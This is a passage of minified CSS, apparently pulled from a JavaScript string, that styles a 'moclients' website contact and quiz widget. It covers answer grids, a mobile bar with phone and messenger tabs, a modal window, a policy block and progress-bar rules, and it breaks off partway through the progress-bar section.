.moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline .moclients-grid__item{overflow:visible!important;width:100%!important}.moclients-grid_inline .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline .moclients-grid__image{width:120px!important;height:100%!important;-ms-flex-order:1!important;order:1!important}.moclients-grid_inline .moclients-grid__image::before{display:none!important}.moclients-grid_inline .moclients-grid__text{width:385px!important;margin-top:0!important;padding:0 20px!important;-ms-flex-order:2!important;order:2!important}.moclients-grid_inline .moclients-grid__text>span{-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid_inline .moclients-grid__checked{top:0!important;box-shadow:0 0 0 transparent!important;-ms-flex-order:0!important;order:0!important}.moclients-grid_inline .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item{overflow:visible!important;width:50%!important}.moclients-grid_inline_without_image .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:10px!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{z-index:1!important;top:50%!important;right:auto!important;left:100%!important;height:auto!important;margin-top:-12px!important;margin-left:-36px!important;padding-bottom:0!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner{width:89px!important;margin-bottom:0!important}.moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid_inline_without_image .moclients-grid__image{display:none!important}.moclients-grid_inline_without_image .moclients-grid__text{width:208px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-grid_inline_without_image .moclients-grid__text>span{text-align:left!important}.moclients-grid_inline_without_image .moclients-grid__text>span>span{width:100%!important}.moclients-grid_inline_without_image .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid__image,.moclients-widget__popup.inserted .moclients-grid__checked{-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-widget__popup.inserted .moclients-grid__text{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.moclients-widget__popup.inserted .moclients-grid__text>span>span>span{word-break:break-word!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item{overflow:visible!important;width:100%!important;margin:0 5px 20px 5px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{display:-ms-flexbox!important;display:flex!important;min-height:90px!important;border-radius:5px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:500px!important;margin-top:0!important;padding:0 20px 0 0!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked{top:0!important;margin:0 20px!important;box-shadow:0 0 0 0 transparent!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{z-index:1!important;top:50%!important;right:100%!important;left:auto!important;height:auto!important;margin-top:-12px!important;margin-right:-36px!important;padding-bottom:0!important;-ms-transform:rotate(-90deg)!important;transform:rotate(-90deg)!important;border:1px solid #f0f3f4!important;border-bottom:0!important;border-radius:5px 5px 0 0!important;background:#fffc00!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner{width:87px!important;margin-bottom:0!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banner:not(:first-child){display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:210px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd){padding-right:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even){padding-left:0!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:90px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input:checked+label .moclients-grid__checked{box-shadow:0 0 0 6px rgb("+a.setting.color["default"]+")!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__image{display:none!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item.without-image .moclients-grid__checked{left:unset!important;margin:0 20px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text{width:auto!important;padding:0!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__text>span>span>span{font-size:14px}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked{top:0!important;left:-16px!important;margin:0!important;-ms-flex-order:1!important;order:1!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:90px!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}@media (max-width:900px){.moclients-grid__container{margin-bottom:20px!important}.moclients-grid_inline .moclients-grid__item:hover{box-shadow:none!important}.moclients-grid_inline_without_image .moclients-grid__item:hover label{box-shadow:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item{margin-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item label{height:100px!important;height:auto!important;padding:10px 10px 10px 45px!important;transition:all .15s!important;border:1px solid transparent!important;background:#fff!important;-ms-flex-align:stretch!important;align-items:stretch!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label{border:1px solid #d0d0d0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span{border:none!important;background:#fff!important;box-shadow:inset 0 0 3px rgba(0,0,0,.4)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_radio span::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__checked_checkbox span{border:1px solid rgb("+a.setting.color["default"]+")!important;background:rgb("+a.setting.color["default"]+") url([data-uri]) center no-repeat!important;box-shadow:inset 0 0 0 transparent!important}.moclients-grid_inline:not(.inserted) .moclients-grid__item>input:checked+label .moclients-grid__text{background:rgb("+a.setting.color["default"]+")!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image{width:33.33333333%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__image img{min-width:80px!important;max-width:100%!important;border-radius:5px 0 0 5px!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text{display:-ms-flexbox!important;display:flex!important;width:66.66666667%;height:auto!important;min-height:inherit!important;border-radius:0 5px 5px 0!important;background:#f0f3f4!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span{display:block!important;height:auto!important;min-height:0!important;text-align:left!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text>span>span>span{font-size:13px;border-bottom:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__text-wide{width:100%!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked{position:absolute!important;top:50%!important;left:10px!important;display:block!important;width:auto!important;height:auto!important;margin-top:-10px!important;margin-bottom:0!important;border:none!important;border-radius:0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span{width:20px!important;height:20px!important;margin:0!important;transition:all .15s!important;-ms-transform:rotate(0deg)!important;transform:rotate(0deg)!important;border:1px solid #d4d4d4!important;box-shadow:inset 0 1px 2px rgba(0,0,0,.35)!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked span::before{display:none!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span{border-radius:100%!important;background:#fff!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_radio span::after{position:absolute!important;top:50%!important;left:50%!important;display:block!important;width:10px!important;height:10px!important;margin-top:-5px!important;margin-left:-5px!important;content:''!important;transition:all .15s!important;border-radius:100%!important;background:0 0!important}.moclients-grid_inline:not(.inserted) .moclients-grid__checked_checkbox span{border-radius:2px!important;background:url([data-uri]) center no-repeat!important}.moclients-grid_inline:not(.inserted) .moclients-grid__banners{display:none!important}.moclients-grid__text-wide{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text{width:65%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px) or (min-width:740px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(odd) .moclients-grid__banners,.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item:nth-child(even) .moclients-grid__banners{top:50%!important;right:auto!important;left:100%!important;margin-left:-36px!important;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important}}@media (max-width:600px){.moclients-grid__text>span>span>span{font-size:14px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__text{width:80%!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text{width:auto!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span{text-align:left!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__checked_checkbox+.moclients-grid__text>span>span{width:100%!important}}@media (max-width:525px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__banner{width:66px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__banners{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__image{width:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__item>input+label{min-height:68px!important}.moclients-widget__popup.inserted .moclients-grid_list .moclients-grid__banners{width:66px!important}}@media (max-width:425px){.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-grid_inline_without_image .moclients-grid__item{width:100%!important}.moclients-widget__popup.inserted .moclients-grid_inline .moclients-grid__item{width:100%!important}}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.moclients-mobile{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:9999!important;right:0!important;bottom:0!important;left:0!important;display:-ms-flexbox!important;display:flex!important;height:50px!important;padding:0 20px!important;background:rgb("+a.setting.color["default"]+")!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact{font-family:'Roboto',sans-serif,Helvetica!important;z-index:9999!important}.moclients-mobile-compact_left .moclients-mobile-compact__wrapper{right:auto!important;left:16px!important;flex-direction:row-reverse!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__message{margin-left:10px!important;border-radius:2px 0 2px 2px!important}.moclients-mobile-compact_left .moclients-mobile-compact__message::before{right:auto!important;left:-3px!important}.moclients-mobile-compact_left .moclients-mobile-compact__close-container{right:-34px!important;left:auto!important}.moclients-mobile-compact_left .moclients-mobile-compact__tabs{right:auto!important;left:16px!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-container{flex-direction:row-reverse!important;padding:0 0 4px 7.5px!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-ms-flex-direction:row-reverse!important}.moclients-mobile-compact_left .moclients-mobile-compact__tab-text{margin-right:0!important;margin-left:8px!important}.moclients-mobile-compact .moclients-mobile-compact__message{box-sizing:content-box!important}.moclients-mobile-compact .moclients-mobile-compact__message .moclients-mobile-compact__close-container{box-sizing:content-box!important}.moclients-mobile-compact__wrapper{position:fixed!important;top:auto!important;right:16px!important;bottom:16px!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;min-height:50px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__button{position:relative!important;z-index:5!important;top:auto!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:65px!important;height:65px!important;padding:0!important;transition:all .4s!important;animation:pulse 3s linear infinite;border:none!important;border-radius:50%!important;outline:none!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:40%!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile-compact__button.no-animate{animation:none}.moclients-mobile-compact__button.transform{animation:rotate360 .3s linear}.moclients-mobile-compact__message{font-family:'Roboto',sans-serif!important;font-size:12px!important;position:relative!important;bottom:auto!important;left:auto!important;display:none!important;width:auto!important;min-width:auto!important;max-width:180px!important;min-height:16px!important;margin-right:10px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(5px)!important;transform:translateY(5px)!important;text-decoration:none!important;opacity:0!important;color:#4f4f4f!important;border-radius:0 2px 2px 2px!important;background-color:#f2f2f2!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile-compact__message::before{position:absolute!important;top:50%!important;right:-3px!important;width:10px!important;height:10px!important;content:''!important;-ms-transform:translateY(-50%) rotate(45deg)!important;transform:translateY(-50%) rotate(45deg)!important;background-color:#f2f2f2!important}.moclients-mobile-compact__message.active{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__close{width:100%!important;height:100%!important;border-radius:2px 0 0 2px!important;background-color:#f2f2f2!important}.moclients-mobile-compact__close::before,.moclients-mobile-compact__close::after{position:absolute!important;top:50%!important;left:50%!important;width:10px!important;height:1px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__close-container{position:absolute!important;top:-8px!important;left:-34px!important;box-sizing:content-box!important;width:24px!important;height:24px!important;padding:8px!important}.moclients-mobile-compact__bg{position:fixed!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none!important;width:100%!important;height:100%!important;transition:all .3s!important;opacity:0!important;background-color:#000!important}.moclients-mobile-compact__bg.active{opacity:.5!important}.moclients-mobile-compact__icon{position:absolute!important;top:50%!important;left:50%!important;display:-ms-flexbox!important;display:flex!important;width:27px!important;height:27px!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-mobile-compact__icon svg{width:100%!important;fill:#fff!important}.moclients-mobile-compact__tabs{position:fixed!important;top:auto!important;right:16px!important;bottom:81px!important;left:auto!important;display:none!important;padding-bottom:4px!important;transition:all .3s!important;opacity:0!important}.moclients-mobile-compact__tabs.active{opacity:1!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-container{position:relative!important;right:0!important;bottom:0!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tabs.active .moclients-mobile-compact__tab-text{display:block!important}.moclients-mobile-compact__tabs.text-visible .moclients-mobile-compact__tab-text{-ms-transform:none!important;transform:none!important;opacity:1!important}.moclients-mobile-compact__tab{position:relative!important;width:50px!important;height:50px!important;border-radius:25px!important;background:rgb("+a.setting.color["default"]+") no-repeat center!important;background-size:35%!important}.moclients-mobile-compact__tab-text{font-size:12px!important;font-weight:400!important;display:none!important;width:auto!important;max-width:200px!important;margin-right:8px!important;padding:4px 8px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;transition:all .3s!important;-ms-transform:translateY(20px)!important;transform:translateY(20px)!important;opacity:0!important;color:#4f4f4f!important;border-radius:2px!important;background-color:#fff!important}.moclients-mobile-compact__tab-container{position:relative!important;z-index:4!important;top:auto!important;right:0!important;bottom:0!important;left:auto!important;display:-ms-flexbox!important;display:flex!important;width:auto!important;height:auto!important;padding:0 7.5px 4px 0!important;text-decoration:none!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.moclients-mobile-compact__tab .moclients-mobile-compact__icon{width:19px!important;height:19px!important}.moclients-mobile-compact__tab_geo{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_facebook{background-color:#4267b2!important;background-image:url([data-uri])!important;background-size:20%!important}.moclients-mobile-compact__tab_instagram{background-color:#c13584!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_telegram{background:#039be5 url([data-uri]) no-repeat 45% center!important}.moclients-mobile-compact__tab_viber{background-color:#665cac!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_whatsapp{background-color:#43d854!important;background-image:url([data-uri])!important;background-size:40%!important}.moclients-mobile-compact__tab_vk{background-color:#4d76a1!important;background-image:url([data-uri])!important;background-size:45%!important}.moclients-mobile-compact__tab_sms{background-image:url([data-uri])!important}.moclients-mobile-compact__tab_phone{background-image:url([data-uri])!important}.moclients-mobile-compact__button_close{animation:rotate180 .4s linear;background-color:#fff!important;background-image:none!important}.moclients-mobile-compact__button_close::before,.moclients-mobile-compact__button_close::after{position:absolute!important;top:50%!important;left:50%!important;width:21px!important;height:2px!important;content:''!important;background-color:#c4c4c4!important}.moclients-mobile-compact__button_close::before{-ms-transform:translate(-50%,-50%) rotate(45deg)!important;transform:translate(-50%,-50%) rotate(45deg)!important}.moclients-mobile-compact__button_close::after{-ms-transform:translate(-50%,-50%) rotate(-45deg)!important;transform:translate(-50%,-50%) rotate(-45deg)!important}.moclients-mobile-compact__button_close>.moclients-mobile-compact__icon{display:none!important}.moclients-mobile-compact__button.open{animation:rotate180reverse .3s linear}.moclients-mobile-compact .moclients-copyright,.moclients-mobile-compact .moclients-policy{display:none!important}.moclients-mobile__menu,.moclients-mobile__menu-active{font-family:inherit!important;font-size:14px!important;display:-ms-flexbox!important;display:flex!important;text-transform:uppercase!important;color:#fff!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important}.moclients-mobile__menu>span,.moclients-mobile__menu-active>span{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important}.moclients-mobile__menu>span::before,.moclients-mobile__menu-active>span::before{display:block!important;width:32px!important;height:32px!important;margin-right:5px!important;content:''!important;background:url([data-uri]) left no-repeat!important;background-size:revert!important;background-size:contain!important}.moclients-mobile__center{display:-ms-flexbox!important;display:flex!important;overflow:scroll!important;width:100%!important;margin:0 20px!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-mobile__sms{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__tel{line-height:50px!important;width:32px!important;height:32px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important;-ms-flex:0 0 32px!important;flex:0 0 32px!important}.moclients-mobile__social_facebook{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_instagram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_telegram{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_viber{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_vkontakte{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_whatsapp{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}.moclients-mobile__social_yandex_map{line-height:50px!important;width:32px!important;height:32px!important;margin:0 10px!important;padding-left:32px!important;text-decoration:none!important;text-transform:uppercase!important;color:#fff!important;background:url([data-uri]) left no-repeat!important;background-size:cover!important}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes rotate360{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes rotate180{0%{transform:rotate(0)}to{transform:rotate(180deg)}}@keyframes rotate180reverse{0%{transform:rotate(0)}to{transform:rotate(-180deg)}}#widget-modal-overlay,#widget-modal-container{position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;box-sizing:border-box!important}#widget-modal-overlay{background:rgba(0,0,0,.8)!important}#widget-modal-container{overflow:auto!important;height:100%!important;margin:0!important;padding:0!important;border-collapse:collapse!important;border:0!important}#widget-modal-container-i{width:auto!important;height:100%!important;margin:0 auto!important}#widget-modal-container-i1{box-sizing:border-box!important;margin:0!important;padding:24px!important;vertical-align:middle!important;border:0!important;background-color:transparent!important}#widget-modal-error{box-sizing:border-box!important;padding:20px!important;color:#fff!important;border-radius:10px!important;background:#000!important}#widget-modal-loading{width:80px!important;height:80px!important;border-radius:10px!important;background:#000 url(images/loading.gif) no-repeat 50% 50%!important}#widget-modal-box{font:14px/18px Arial,sans-serif!important;position:relative!important;box-sizing:border-box!important;width:500px!important;padding:16px!important;color:#3c3c3c!important;border-radius:6px!important;background:#fff!important;box-shadow:0 0 0 6px rgba(153,153,153,.3)!important}#widget-modal-close{position:absolute!important;top:5px!important;right:10px!important;width:25px!important;height:25px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.widget-modal-close-line{position:absolute!important;background:#000!important}.widget-modal-close-line-1{top:50%!important;right:0!important;left:0!important;height:2px!important;margin-top:-1px!important}.widget-modal-close-line-2{top:0!important;bottom:0!important;left:50%!important;width:2px!important;margin-left:-1px!important}@media (max-width:716px){#widget-modal-box{width:100%!important;margin-bottom:200px!important}}@media (max-width:900px){#widget-modal-box{padding:28px 16px!important}}.moclients-policy{font-size:12px!important;position:absolute!important;bottom:0!important;width:100%!important;padding:20px!important;color:#9296a5!important}.moclients-policy a{transition:all .3s!important;text-decoration:none!important;color:rgb("+a.setting.color["default"]+")!important;border-bottom:1px solid rgba("+a.setting.color["default"]+",.4)!important}.moclients-policy a:hover{border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-policy-text>ol{padding-left:10px!important}.moclients-policy-text>ol>li>ol{margin-top:10px!important;padding-left:10px!important}.moclients-policy-text>ol>li>ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ol{padding:10px 0!important}.moclients-policy-text>ol>li>ol li ol li{margin-bottom:10px!important}.moclients-policy-text>ol>li>ol li ul{margin-top:10px!important;padding-left:15px!important}.moclients-prev-step{font-size:11px!important;font-weight:700!important;line-height:1.2!important;position:absolute!important;top:50%!important;left:0!important;margin-top:3px!important;cursor:pointer!important;text-transform:uppercase!important;color:#9296a5!important}.moclients-prev-step>span{position:relative!important;margin-left:15px!important;transition:all .3s!important;opacity:1!important;border-bottom:1px dotted #9296a5!important}.moclients-prev-step>span:hover{border-bottom:1px dotted transparent!important}.moclients-prev-step>span::before,.moclients-prev-step>span::after{position:absolute!important;top:1px!important;right:100%!important;content:''!important;transition:all .3s!important;opacity:1!important;border:5px solid transparent!important}.moclients-prev-step>span::before{margin-right:11px!important;border-right-color:#9296a5!important}.moclients-prev-step>span::after{margin-right:9px!important;border-right-color:#fff!important}.moclients-prev-step_hide{display:none!important}@media screen and (max-width:900px){.moclients-prev-step{position:relative!important;top:auto!important;left:auto!important;width:100%!important;margin-top:20px!important;text-align:center!important}}@media screen and (max-width:425px){.moclients-prev-step{display:-ms-flexbox!important;display:flex!important;width:57px!important;height:57px!important;margin-top:0!important;margin-right:15px!important;border:1px solid #d3d3cf!important;border-radius:50%!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.moclients-prev-step>span{font-size:0!important;margin-left:0!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-prev-step>span:after,.moclients-prev-step>span:before{top:24px!important;left:25px!important}.moclients-prev-step>span:after{display:none!important}.moclients-prev-step>span:before{width:5px!important;height:5px!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important;border:0!important;border-bottom:2px solid #d3d3cf!important;border-left:2px solid #d3d3cf!important}.moclients-prev-step_hide{display:none!important}}.moclients-progressBar progress[value='0']~.moclients-progressBar__bg .moclients-progressBar__bar{width:0!important}.moclients-progressBar progress[value='1']~.moclients-progressBar__bg .moclients-progressBar__bar{width:1%!important}.moclients-progressBar progress[value='2']~.moclients-progressBar__bg .moclients-progressBar__bar{width:2%!important}.moclients-progressBar progress[value='3']~.moclients-progressBar__bg .moclients-progressBar__bar{width:3%!important}.moclients-progressBar progress[value='4']~.moclients-progressBar__bg .moclients-progressBar__bar{width:4%!important}.moclients-progressBar progress[value='5']~.moclients-progressBar__bg .moclients-progressBar__bar{width:5%!important}.moclients-progressBar progress[value='6']~.moclients-progressBar__bg .moclients-progressBar__bar{width:6%!important}.moclients-progressBar progress[value='7']~.moclients-progressBar__bg .moclients-progressBar__bar{width:7%!important}.moclients-progressBar progress[value='8']~.moclients-progressBar__bg .moclients-progressBar__bar{width:8%!important}.moclients-progressBar progress[value='9']~.moclients-progressBar__bg .moclients-progressBar__bar{width:9%!important}.moclients-progressBar progress[value='10']~.moclients-progressBar__bg .moclients-progressBar__bar{width:10%!important}.moclients-progressBar progress[value='11']~.moclients-progressBar__bg .moclients-progressBar__bar{width:11%!important}.moclients-progressBar progress[value='12']~.moclients-progressBar__bg .moclients-progressBar__bar{width:12%!important}.moclients-progressBar progress[value='13']~.moclients-progressBar__bg .moclients-progressBar__bar{width:13%!important}.moclients-progressBar progress[value='14']~.moclients-progressBar__bg .moclients-progressBar__bar{width:14%!important}.moclients-progressBar progress[value='15']~.moclients-progressBar__bg .moclients-progressBar__bar{width:15%!important}.moclients-progressBar progress[value='16']~.moclients-progressBar__bg .moclients-progressBar__bar{width:16%!important}.moclients-progressBar progress[value='17']~.moclients-progressBar__bg .moclients-progressBar__bar{width:17%!important}.moclients-progressBar progress[value='18']~.moclients-progressBar__bg .moclients-progressBar__bar{width:18%!important}.moclients-progressBar progress[value='19']~.moclients-progressBar__bg .moclients-progressBar__bar{width:19%!important}.moclients-progressBar progress[value='20']~.moclients-progressBar__bg .moclients-progressBar__bar{width:20%!important}.moclients-progressBar progress[value='21']~.moclients-progressBar__bg .moclients-progressBar__bar{width:21%!important}.moclients-progressBar progress[value='22']~.moclients-progressBar__bg .moclients-progressBar__bar{width:22%!important}.moclients-progressBar progress[value='23']~.moclients-progressBar__bg 